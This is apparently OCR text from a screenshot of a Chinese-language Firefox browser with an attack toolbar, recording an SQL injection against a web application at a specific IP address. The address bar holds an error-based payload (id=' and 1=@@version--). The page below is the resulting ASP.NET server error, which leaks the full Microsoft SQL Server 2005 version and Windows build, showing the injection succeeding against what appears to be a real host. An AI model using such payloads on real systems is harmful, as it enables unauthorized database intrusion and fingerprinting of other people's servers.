 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Micro… +
210.43.126.80:8080/Gmis/xw/fwhtlgjscedit.aspx?id=' and 1=@@version-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: